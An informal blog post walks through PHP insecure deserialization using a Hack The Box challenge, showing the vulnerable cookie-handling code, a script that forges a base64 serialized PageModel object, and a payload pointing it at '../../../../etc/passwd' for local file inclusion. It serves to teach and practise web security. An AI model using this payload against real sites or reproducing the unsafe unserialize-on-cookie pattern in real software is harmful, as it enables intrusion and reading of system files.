PHP Object Injection | POI
 Isuka sanuj
Isuka sanujTable of contents
Do you know this serialized object can destroy a web

O:6:"Person":2:{s:4:"name";s:5:"Alice";s:3:"age";i:25;}
Huh?Its nothing seems to be dangerous but things like this
O:6:"Person":2:{s:4:"name";s:15:"evil_function()";s:3:"age";i:25;}
So first of all we need to talk about Serialization
What is serialization?
simply serialization is a process of convert object into text format that can be restored
so whats the problem of here? let me explain
What is insecure deserialization?
when a web site or some application try to restore the serialized object into the its original object it can be dangerous.but how it can be dangerous.so when a serialized object restore to the original object it rebuilds that object with data that we give.so if attacker can give malicious data to our serialized object.that’s a Insecure deserialization(or POI)
frrrrrrrrrr.this makes me cry😢.
ok so lets deep dive into this to see how this can be really dangerous
so here is a vuln web code from htb challenge called toxic🐸
<?php
class PageModel
{
public $file;
public function __destruct()
{
include($this->file);
}
}
if (empty($_COOKIE['PHPSESSID']))
{
$page = new PageModel;
$page->file = './index.html';
setcookie(
'PHPSESSID',
base64_encode(serialize($page)),
time()+60*60*24,
'/'
);
}
$cookie = base64_decode($_COOKIE['PHPSESSID']);
unserialize($cookie);
?>
ok so there is a class called PageModel that renders files(You probably know what this is).kinda interesting

Here ima gonna trying to understand codes in if condition😎.okay now we can see here it makes a object from PageModel class and give it the file location that need to me render.and it makes a cookie and encode a serialized object and deserialized it.

ooh its you insecure deserialization.yaay! we found it
ok here i’ma gonna exploit and going to sleep(im tierd)
here is the default home page

do you remember that we found a cookie that contains base64 encoded serialized data

echo "Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMjoiLi9pbmRleC5odG1sIjt9" | base64 --decode
and the output will like this
O:9:”PageModel”:1:{s:4:”file”;s:12:”./index.html”;}
ok then we can exploit this with insecure deserialization.
here i built this code for gen the serialized object
<?php
class PageModel
{
public $file;
public function __destruct()
{
include($this->file);
}
}
$page = new PageModel;
$page->file = './index.html';
echo base64_encode(serialize($page));
?>

did you remember i said that “hmm kinda interesting” when i explained the PageModel its because this also has a lfi vuln(Local file inclusion) aaugh here we go.edit the code as whatever you want it fill be render(if file exists)
$page->file = ‘../../../../etc/passwd’;
output will look like this
So ggs.i will back with part two of this talking about php gadgets and more dive into insecure deserialization
echo "GGS!.Ima off";
GGS!.Ima off
Subscribe to my newsletter
Read articles from Isuka sanuj directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Isuka sanuj
Isuka sanuj
I am Isuka Sanuj, known as Isuk4 in the cybersecurity world. I began my journey in offensive security at 10, driven by a passion for understanding technology and exposing vulnerabilities. For the past 4-5 years, I’ve been actively engaged in web and network penetration testing, focusing on finding and exploiting security flaws to safeguard digital assets. My expertise lies in offensive security, web exploitation, and reverse engineering. I challenge myself through Capture The Flag (CTF) competitions, exploring how minor vulnerabilities can lead to major security breaches. To broaden my skills, I work on web development and Arduino projects, bridging the gap between development and security.